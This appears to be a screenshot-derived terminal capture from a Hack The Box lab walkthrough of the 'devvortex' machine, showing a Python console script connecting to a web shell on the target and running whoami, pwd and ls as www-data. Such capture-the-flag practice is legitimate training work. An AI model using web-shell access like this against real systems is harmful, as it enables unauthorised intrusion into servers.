 ┌──(victor㉿kali)-[~/Hacking/htb/machines/easy/devvortex]
└─$ python3 console.py -t http://dev.devvortex.htb
[webshell]> whoami
www-data
[webshell]> pwd
/
[webshell]> ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var